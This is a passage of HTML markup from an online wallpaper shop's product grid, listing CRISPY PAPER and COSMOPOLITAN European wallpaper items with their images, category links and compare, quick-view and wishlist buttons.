				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524116-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77464" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524116/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77464"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77464" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524116/">CRISPY PAPER 524116</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77303 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cloth product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="11" data-id="77303">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576139/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576139">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576139-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77303" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576139/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77303"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77303" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576139/">COSMOPOLITAN 576139</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77296 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-fabric product_tag-pattern product_tag-textile product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="12" data-id="77296">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576115/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576115">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576115-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77296" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576115/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77296"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77296" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576115/">COSMOPOLITAN 576115</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="13" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77310" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="14" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77444 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-screen product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="15" data-id="77444">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576665/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576665">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77444" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576665/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77444"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77444" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576665/">COSMOPOLITAN 576665</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77234 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="16" data-id="77234">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576016/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576016">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576016-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77234" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576016/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77234"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77234" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576016/">COSMOPOLITAN 576016</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77456 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-close product_tag-design product_tag-furniture product_tag-keyboard product_tag-office has-post-thumbnail product-type-simple" data-loop="17" data-id="77456">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524000/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524000">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524000-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524000-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77456" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524000/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77456"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77456" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524000/">CRISPY PAPER 524000</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77437 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-pattern product_tag-screen product_tag-square product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="18" data-id="77437">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576610/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576610">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77437" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576610/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77437" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576610/">COSMOPOLITAN 576610</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="19" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="1e5970d4e5" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77228 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-backdrop product_tag-fiber product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="20" data-id="77228">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576009/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576009">
